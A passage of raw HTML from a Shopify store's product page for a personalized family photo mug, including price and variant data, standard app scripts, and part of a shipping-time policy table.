0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
    </svg>
  
    </div>
  </div></div>
      </a>
    </div>
<style>
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){
.tp-widget-trustscore{font-weight:600;}
}
*,::after,::before{box-sizing:border-box;}
.tp-widget-wrapper{height:100%;margin:0 auto;max-width:750px;position:relative;}

.tp-widget-wrapper{text-align:left;}
.tp-widget-trustscore{font-size:14px;margin:0 0 2px;}
.tp-widget-rating{margin:0 0 2px;}
.tp-widget-logo{margin:0 auto;width:65px;}
@media screen and (min-width: 160px){
.tp-widget-wrapper{font-size:0;}
.tp-widget-trustscore,.tp-widget-rating{display:inline-block;vertical-align:bottom;}
.tp-widget-trustscore{margin:0 6px 8px 0;}
.tp-widget-rating{font-size:12px;margin:0 0 8px;}
}
@media screen and (min-width: 230px){
.tp-widget-trustscore{font-size:15px;}
.tp-widget-rating{font-size:13px;margin:0 6px 8px 0;}
.tp-widget-logo{display:inline-block;margin:0 0 12px;vertical-align:bottom;width:75px;}
}
@media screen and (min-width: 300px){
.tp-widget-trustscore{font-size:16px;margin:0 12px 6px 0;}
.tp-widget-rating{font-size:14px;margin:0 8px 8px 0;}
}
.price-item--sale {
  color: red;
}
a{color:#000000;text-decoration:none;}
</style>
<div id="shopify-block-AQzdEc1hhUWh6OFZxU__customily_product_personalizer_main_VFKAi4" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019bb30b-69ba-7afe-bd4c-ad7cc669d900/customily-options-3-112/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>
<div class="no-js-hidden product-page-price" id="price-template--15782520782930__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15782520782930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41188370546770">
                  <shopify-payment-terms variant-id="41188370546770" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:41188370546770,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$10.97&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$21.95&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41188370579538,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$12.97&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$25.95&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2605894}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7285219426386" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></div>
            <div id="shopify-block-ATkNqZndVUEpwL096S__judge_me_reviews_preview_badge_QTtXHK" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7285219426386'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_H4kEY7 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 2.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#939191;--icon-color:#121212;"
    >
      
      <span>Family - Custom Photo Family - Personalized Mug</span>
    </p>
  
  
  
</div>

<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>US</b></span
    >
  </div>
<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>USA</b></span
    >
  </div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>

  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
  >
    Arrives soon! Get it by
    <span data-popover-replacement="">
      <span class="wt-popover wt-popover--right" data-wt-popover="" data-meets-edd-popover="">
        <span
          data-wt-popover-trigger=""
          tabindex="0"
          class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
          aria-describedby="edd-description"
        >
          <b>
            <span class="wt-text-caption" data-meets-edd-desktop="">Jan 16-
                Jan 24
              </span></b
          >
        </span>
      </span>
    </span>
    if you order today.
  </span>
  <div class="wt-display-none"></div>
</div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>
  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
    >Free, no hassle returns & exchanges</span
  >
</div>


  <variant-selects
    id="variant-selects-template--15782520782930__main"
    class="no-js-hidden"
    data-section="template--15782520782930__main"
    data-url="/products/family-custom-photo-family-personalized-mug"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-0">
              
                Size
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-1-0"
        name="Size"
        value="11 Oz"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-0">
        11 Oz<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-1-1"
        name="Size"
        value="15 Oz"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-1">
        15 Oz<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41188370546770,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"LT236 - 11 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Family - Custom Photo Family - Personalized Mug - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":41188370579538,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"LT236 - 15 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Family - Custom Photo Family - Personalized Mug - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15782520782930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15782520782930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15782520782930__main"
        class="select__select"
        form="product-form-template--15782520782930__main"
      ><option
            
              selected="selected"
            
            
            value="41188370546770"
          >11 Oz - $21.95</option><option
            
            
            value="41188370579538"
          >15 Oz - $25.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--15782520782930__main,
  #SectionAtcBtn-template--15782520782930__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15782520782930__main"
      class="product-form main-product-form"
      data-section="template--15782520782930__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15782520782930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15782520782930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41188370546770"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15782520782930__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO CART
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7285219426386" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></product-form><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411757057208" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41188370546770"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861757057208" defer="defer"></script></div>
<img src="https://cdn.shopify.com/s/files/1/0280/0359/8418/files/download__2_-removebg-preview.png?v=1713334801" style="width:100%;margin:0px">
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pq7H9t-template--15782520782930__main">
                    
                    Ships in safe packaging with a keepsake bag to store for years to come. Store in a cool, dry place when not in use.
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & refund policies
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RiKb7F-template--15782520782930__main">
                    
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
